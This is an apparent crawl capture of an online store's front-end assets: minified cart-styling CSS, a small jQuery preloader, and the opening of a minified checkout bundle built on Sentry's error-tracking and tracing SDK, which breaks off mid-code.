rgba(var(--color-foreground),.2);margin-bottom:4rem}.global-media-settings{border:0px}img.cart-item__image{border-radius:8px}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:0rem;margin-bottom:1.5rem;border-radius:5px;box-shadow:0 4px 16px #00000014}.cart-items td,.cart-items th{padding-top:20px;padding-left:17px}.cart-item:last-child{margin-bottom:0}td.cart-item__quantity{padding-top:1.5rem;grid-column:2 / 5;display:grid;grid-template-columns:auto auto;justify-content:space-between;padding-bottom:.5rem}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:1 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){img.cart-item__image{border-radius:8px}.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart-items td{vertical-align:top;padding:2.5rem 1rem 1.5rem 2rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 1rem 0 1.5rem;width:39px}.cart-drawer .tax-note{margin:.9rem 0 1rem auto!important;text-align:left}.final-total{margin-top:1rem!important;display:flex;justify-content:space-between}.total-heading{font-size:18px;font-weight:500}.final-total-value{font-size:22px;font-weight:500}cart-drawer-items{overflow:auto;padding-bottom:212px}.cart-drawer__footer>*+*{margin-top:0rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}.cart-item{margin-bottom:13px!important}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-items thead th:first-child{width:60%}}@media screen and (min-width: 749px){td.cart-item__totals.right.small-hide{display:flex;justify-content:space-between}}@media screen and (max-width: 749px){.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(8rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 3.5rem);background-color:#fff;border:.5px solid #9D9EAB;box-shadow:none!important;justify-content:space-between;border-radius:3.26531px;flex-direction:row;align-items:center;margin-right:14px}.quantity__button{width:calc(2.5rem / var(--font-body-scale));height:100%}}@media screen and (min-width: 749px){.cart-item__details{width:40%}.cart-item{margin-bottom:17px!important;display:table;width:100%;box-shadow:0 4px 16px #00000014}.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(11rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem);background-color:#fff;border:.5px solid #9D9EAB;box-shadow:none!important;justify-content:space-between;border-radius:3.26531px;flex-direction:row;align-items:center;margin-right:14px}.quantity__button{width:calc(3.5rem / var(--font-body-scale));height:100%}}@media screen and (max-width: 749px){.loading-overlay.fr-subtotal{top:auto;left:auto;right:auto;bottom:auto}.cart-item__price-wrapper{display:flex;justify-content:center}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/component-cart-items.css.map?v=100440819496892916691745575349 */


--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.js?v=49017762671621797561745575349
body_size: -775
content:
$(window).load(function () {
            // Preloader
            $('.loader').fadeOut();
            $('.loader-mask').delay(0).fadeOut('fast');
        });

--- FILE ---
content_type: application/javascript
request_url: https://bridge.shopflo.com/js/shopflo.bundle.js
body_size: 143959
content:
/*! For license information please see shopflo.bundle.js.LICENSE.txt */
(()=>{var t={295:(t,n,e)=>{"use strict";e.d(n,{Xb:()=>_,Gd:()=>b,cu:()=>y});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(o(arguments[n]));return t}var a=e(116),l=e(312),s=e(569),c=e(903),u=e(819),d=e(428),p=e(578),f=function(){function t(t){var n=this;this._state=0,this._handlers=[],this._resolve=function(t){n._setResult(1,t)},this._reject=function(t){n._setResult(2,t)},this._setResult=function(t,e){0===n._state&&((0,p.J8)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._executeHandlers=function(){if(0!==n._state){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t[0]||(1===n._state&&t[1](n._value),2===n._state&&t[2](n._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._handlers.push([!1,function(e){if(n)try{t(n(e))}catch(t){o(t)}else t(e)},function(n){if(e)try{t(e(n))}catch(t){o(t)}else o(n)}]),r._executeHandlers()}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t}(),h=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=i(n._breadcrumbs),e._tags=r({},n._tags),e._extra=r({},n._extra),e._contexts=r({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=i(n._eventProcessors),e._requestSession=n._requestSession),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=r(r({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=r(r({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=r(r({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=r(r({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=r(r({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=r(r({},this._tags),n._tags),this._extra=r(r({},this._extra),n._extra),this._contexts=r(r({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint),n._requestSession&&(this._requestSession=n._requestSession)):(0,p.PO)(n)&&(this._tags=r(r({},this._tags),n.tags),this._extra=r(r({},this._extra),n.extra),this._contexts=r(r({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint),n.requestSession&&(this._requestSession=n.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e="number"==typeof n?Math.min(n,100):100;if(e<=0)return this;var o=r({timestamp:(0,l.yW)()},t);return this._breadcrumbs=i(this._breadcrumbs,[o]).slice(-e),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){if(this._extra&&Object.keys(this._extra).length&&(t.extra=r(r({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=r(r({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=r(r({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=r(r({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=r({trace:this._span.getTraceContext()},t.contexts);var e=this._span.transaction&&this._span.transaction.name;e&&(t.tags=r({transaction:e},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=i(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(i(((o=(0,u.R)()).__SENTRY__=o.__SENTRY__||{},o.__SENTRY__.globalEventProcessors=o.__SENTRY__.globalEventProcessors||[],o.__SENTRY__.globalEventProcessors),this._eventProcessors),t,n);var o},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=r(r({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new f((function(a,l){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(r({},n),e);(0,p.J8)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,l):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,l)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();var v=e(768),m=function(){function t(t){this.errors=0,this.sid=(0,a.DM)(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var n=(0,l.ph)();this.timestamp=n,this.started=n,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,l.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:(0,a.DM)()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var n=this.timestamp-this.started;this.duration=n>=0?n:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return(0,v.Jr)({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),g=4,_=function(){function t(t,n,e){void 0===n&&(n=new h),void 0===e&&(e=g),this._version=e,this._stack=[{}],this.getStackTop().scope=n,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=h.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1||!this.getStack().pop())},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=n;if(!n){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}o={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,r(r({},o),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var o=this._lastEventId=e&&e.event_id?e.event_id:(0,a.DM)(),i=e;if(!e){var l=void 0;try{throw new Error(t)}catch(t){l=t}i={originalException:t,syntheticException:l}}return this._invokeClient("captureMessage",t,n,r(r({},i),{event_id:o})),o},t.prototype.captureEvent=function(t,n){var e=n&&n.event_id?n.event_id:(0,a.DM)();return"transaction"!==t.type&&(this._lastEventId=e),this._invokeClient("captureEvent",t,r(r({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),o=e.scope,i=e.client;if(o&&i){var a=i.getOptions&&i.getOptions()||{},c=a.beforeBreadcrumb,u=void 0===c?null:c,d=a.maxBreadcrumbs,p=void 0===d?100:d;if(!(p<=0)){var f=(0,l.yW)(),h=r({timestamp:f},t),v=u?(0,s.Cf)((function(){return u(h,n)})):h;null!==v&&o.addBreadcrumb(v,p)}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=w(this);try{t(this)}finally{w(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return(0,c.c)()&&s.kg.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),n=t&&t.scope,e=n&&n.getSession();e&&e.close(),this._sendSessionUpdate(),n&&n.setSession()},t.prototype.startSession=function(t){var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,l=i.environment,s=((0,u.R)().navigator||{}).userAgent,c=new m(r(r(r({release:a,environment:l},e&&{user:e.getUser()}),s&&{userAgent:s}),t));if(e){var d=e.getSession&&e.getSession();d&&"ok"===d.status&&d.update({status:"exited"}),this.endSession(),e.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&e&&e.captureSession&&e.captureSession(r)}},t.prototype._invokeClient=function(t){for(var n,e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var o=this.getStackTop(),a=o.scope,l=o.client;l&&l[t]&&(n=l)[t].apply(n,i(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=y().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,n);(0,c.c)()&&s.kg.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function y(){var t=(0,u.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function w(t){var n=y(),e=x(n);return S(n,t),e}function b(){var t=y();return E(t)&&!x(t).isOlderThan(g)||S(t,new _),(0,d.KV)()?function(t){try{var n=y().__SENTRY__,e=n&&n.extensions&&n.extensions.domain&&n.extensions.domain.active;if(!e)return x(t);if(!E(e)||x(e).isOlderThan(g)){var r=x(t).getStackTop();S(e,new _(r.client,h.clone(r.scope)))}return x(e)}catch(n){return x(t)}}(t):x(t)}function E(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function x(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new _),t.__SENTRY__.hub}function S(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}},254:(t,n,e)=>{"use strict";e.d(n,{d:()=>r,x:()=>o});var r="finishReason",o=["heartbeatFailed","idleTimeout","documentHidden"]},495:(t,n,e)=>{"use strict";e.d(n,{ro:()=>g,lb:()=>m});var r=e(981),o=e(295),i=e(903),a=e(569),l=e(428),s=e(278),c=e(548);function u(){var t=(0,c.x1)();if(t){var n="internal_error";(0,i.c)()&&a.kg.log("[Tracing] Transaction: "+n+" -> Global error occured"),t.setStatus(n)}}var d=e(597),p=e(901);function f(){var t=this.getScope();if(t){var n=t.getSpan();if(n)return{"sentry-trace":n.toTraceparent()}}return{}}function h(t,n,e){return(0,c.zu)(n)?void 0!==t.sampled?(t.setMetadata({transactionSampling:{method:"explicitly_set"}}),t):("function"==typeof n.tracesSampler?(o=n.tracesSampler(e),t.setMetadata({transactionSampling:{method:"client_sampler",rate:Number(o)}})):void 0!==e.parentSampled?(o=e.parentSampled,t.setMetadata({transactionSampling:{method:"inheritance"}})):(o=n.tracesSampleRate,t.setMetadata({transactionSampling:{method:"client_rate",rate:Number(o)}})),r=o,(isNaN(r)||"number"!=typeof r&&"boolean"!=typeof r?((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got "+JSON.stringify(r)+" of type "+JSON.stringify(typeof r)+"."),0):!(r<0||r>1)||((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got "+r+"."),0))?o?(t.sampled=Math.random()<o,t.sampled?((0,i.c)()&&a.kg.log("[Tracing] starting "+t.op+" transaction - "+t.name),t):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = "+Number(o)+")"),t)):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because "+("function"==typeof n.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):((0,i.c)()&&a.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)):(t.sampled=!1,t);var r,o}function v(t,n){var e=this.getClient(),o=e&&e.getOptions()||{},i=new p.Y(t,this);return(i=h(i,o,(0,r.pi)({parentSampled:t.parentSampled,transactionContext:t},n))).sampled&&i.initSpanRecorder(o._experiments&&o._experiments.maxSpans),i}function m(t,n,e,o,i){var a=t.getClient(),l=a&&a.getOptions()||{},s=new d.io(n,t,e,o);return(s=h(s,l,(0,r.pi)({parentSampled:n.parentSampled,transactionContext:n},i))).sampled&&s.initSpanRecorder(l._experiments&&l._experiments.maxSpans),s}function g(){var n;(n=(0,o.cu)()).__SENTRY__&&(n.__SENTRY__.extensions=n.__SENTRY__.extensions||{},n.__SENTRY__.extensions.startTransaction||(n.__SENTRY__.extensions.startTransaction=v),n.__SENTRY__.extensions.traceHeaders||(n.__SENTRY__.extensions.traceHeaders=f)),(0,l.KV)()&&function(){var n=(0,o.cu)();if(n.__SENTRY__){var e={mongodb:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)},mongoose:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)({mongoose:!0})},mysql:function(){return new((0,l.l$)(t,"./integrations/node/mysql").Mysql)},pg:function(){return new((0,l.l$)(t,"./integrations/node/postgres").Postgres)}},i=Object.keys(e).filter((function(t){return!!(0,l.$y)(t)})).map((function(t){try{return e[t]()}catch(t){return}})).filter((function(t){return t}));i.length>0&&(n.__SENTRY__.integrations=(0,r.fl)(n.__SENTRY__.integrations||[],i))}}(),(0,s.o)("error",u),(0,s.o)("unhandledrejection",u)}t=e.hmd(t)},597:(t,n,e)=>{"use strict";e.d(n,{io:()=>p,nT:()=>u});var r=e(981),o=e(312),i=e(903),a=e(569),l=e(254),s=e(947),c=e(901),u=1e3,d=function(t){function n(n,e,r,o){void 0===r&&(r="");var i=t.call(this,o)||this;return i._pushActivity=n,i._popActivity=e,i.transactionSpanId=r,i}return(0,r.ZT)(n,t),n.prototype.add=function(n){var e=this;n.spanId!==this.transactionSpanId&&(n.finish=function(t){n.endTimestamp="number"==typeof t?t:(0,o._I)(),e._popActivity(n.spanId)},void 0===n.endTimestamp&&this._pushActivity(n.spanId)),t.prototype.add.call(this,n)},n}(s.gB),p=function(t){function n(n,e,r,o){void 0===r&&(r=u),void 0===o&&(o=!1);var l=t.call(this,n,e)||this;return l._idleHub=e,l._idleTimeout=r,l._onScope=o,l.activities={},l._heartbeatCounter=0,l._finished=!1,l._beforeFinishCallbacks=[],e&&o&&(f(e),(0,i.c)()&&a.kg.log("Setting idle transaction on scope. Span ID: "+l.spanId),e.configureScope((function(t){return t.setSpan(l)}))),l._initTimeout=setTimeout((function(){l._finished||l.finish()}),l._idleTimeout),l}return(0,r.ZT)(n,t),n.prototype.finish=function(n){var e,l,s=this;if(void 0===n&&(n=(0,o._I)()),this._finished=!0,this.activities={},this.spanRecorder){(0,i.c)()&&a.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*n).toISOString(),this.op);try{for(var c=(0,r.XA)(this._beforeFinishCallbacks),u=c.next();!u.done;u=c.next())(0,u.value)(this,n)}catch(t){e={error:t}}finally{try{u&&!u.done&&(l=c.return)&&l.call(c)}finally{if(e)throw e.error}}this.spanRecorder.spans=this.spanRecorder.spans.filter((function(t){if(t.spanId===s.spanId)return!0;t.endTimestamp||(t.endTimestamp=n,t.setStatus("cancelled"),(0,i.c)()&&a.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));var e=t.startTimestamp<n;return e||(0,i.c)()&&a.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",JSON.stringify(t,void 0,2)),e})),(0,i.c)()&&a.kg.log("[Tracing] flushing IdleTransaction")}else(0,i.c)()&&a.kg.log("[Tracing] No active IdleTransaction");return this._onScope&&f(this._idleHub),t.prototype.finish.call(this,n)},n.prototype.registerBeforeFinishCallback=function(t){this._beforeFinishCallbacks.push(t)},n.prototype.initSpanRecorder=function(t){var n=this;this.spanRecorder||(this.spanRecorder=new d((function(t){n._finished||n._pushActivity(t)}),(function(t){n._finished||n._popActivity(t)}),this.spanId,t),(0,i.c)()&&a.kg.log("Starting heartbeat"),this._pingHeartbeat()),this.spanRecorder.add(this)},n.prototype._pushActivity=function(t){this._initTimeout&&(clearTimeout(this._initTimeout),this._initTimeout=void 0),(0,i.c)()&&a.kg.log("[Tracing] pushActivity: "+t),this.activities[t]=!0,(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)},n.prototype._popActivity=function(t){var n=this;if(this.activities[t]&&((0,i.c)()&&a.kg.log("[Tracing] popActivity "+t),delete this.activities[t],(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){var e=this._idleTimeout,r=(0,o._I)()+e/1e3;setTimeout((function(){n._finished||(n.setTag(l.d,l.x[1]),n.finish(r))}),e)}},n.prototype._beat=function(){if(!this._finished){var t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter+=1:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?((0,i.c)()&&a.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this.setTag(l.d,l.x[0]),this.finish()):this._pingHeartbeat()}},n.prototype._pingHeartbeat=function(){var t=this;(0,i.c)()&&a.kg.log("pinging Heartbeat -> current counter: "+this._heartbeatCounter),setTimeout((function(){t._beat()}),5e3)},n}(c.Y);function f(t){if(t){var n=t.getScope();n&&n.getTransaction()&&n.setSpan(void 0)}}},947:(t,n,e)=>{"use strict";e.d(n,{Dr:()=>s,gB:()=>l});var r=e(981),o=e(116),i=e(312),a=e(768),l=function(){function t(t){void 0===t&&(t=1e3),this.spans=[],this._maxlen=t}return t.prototype.add=function(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)},t}(),s=function(){function t(t){if(this.traceId=(0,o.DM)(),this.spanId=(0,o.DM)().substring(16),this.startTimestamp=(0,i._I)(),this.tags={},this.data={},!t)return this;t.traceId&&(this.traceId=t.traceId),t.spanId&&(this.spanId=t.spanId),t.parentSpanId&&(this.parentSpanId=t.parentSpanId),"sampled"in t&&(this.sampled=t.sampled),t.op&&(this.op=t.op),t.description&&(this.description=t.description),t.data&&(this.data=t.data),t.tags&&(this.tags=t.tags),t.status&&(this.status=t.status),t.startTimestamp&&(this.startTimestamp=t.startTimestamp),t.endTimestamp&&(this.endTimestamp=t.endTimestamp)}return t.prototype.child=function(t){return this.startChild(t)},t.prototype.startChild=function(n){var e=new t((0,r.pi)((0,r.pi)({},n),{parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId}));return e.spanRecorder=this.spanRecorder,e.spanRecorder&&e.spanRecorder.add(e),e.transaction=this.transaction,e},t.prototype.setTag=function(t,n){var e;return this.tags=(0,r.pi)((0,r.pi)({},this.tags),((e={})[t]=n,e)),this},t.prototype.setData=function(t,n){var e;return this.data=(0,r.pi)((0,r.pi)({},this.data),((e={})[t]=n,e)),this},t.prototype.setStatus=function(t){return this.status=t,this},t.prototype.setHttpStatus=function(t){this.setTag("http.status_code",String(t));var n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(t);return"unknown_error"!==n&&this.setStatus(n),this},t.prototype.isSuccess=function(){return"ok"===this.status},t.prototype.finish=function(t){this.endTimestamp="number"==typeof t?t:(0,i._I)()},t.prototype.toTraceparent=function(){var t="";return void 0!==this.sampled&&(t=this.sampled?"-1":"-0"),this.traceId+"-"+this.spanId+t},t.prototype.toContext=function(){return(0,a.Jr)({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})},t.prototype.updateWithContext=function(t){var n,e,r,o,i;return this.data=null!=(n=t.data)?n:{},this.description=t.description,this.endTimestamp=t.endTimestamp,this.op=t.op,this.parentSpanId=t.parentSpanId,this.sampled=t.sampled,this.spanId=null!=(e=t.spanId)?e:this.spanId,this.startTimestamp=null!=(r=t.startTimestamp)?r:this.startTimestamp,this.status=t.status,this.tags=null!=(o=t.tags)?o:{},this.traceId=null!=(i=t.traceId)?i:this.traceId,this},t.prototype.getTraceContext=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})},t.prototype.toJSON=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId})},t}()},901:(t,n,e)=>{"use strict";e.d(n,{Y:()=>u});var r=e(981),o=e(295),i=e(578),a=e(903),l=e(569),s=e(768),c=e(947),u=function(t){function n(n,e){var r=t.call(this,n)||this;return r._measurements={},r._hub=(0,o.Gd)(),(0,i.V9)(e,o.Xb)&&(r._hub=e),r.name=n.name||"",r.metadata=n.metadata||{},r._trimEnd=n.trimEnd,r.transaction=r,r}return(0,r.ZT)(n,t),n.prototype.setName=function(t){this.name=t},n.prototype.initSpanRecorder=function(t){void 0===t&&(t=1e3),this.spanRecorder||(this.spanRecorder=new 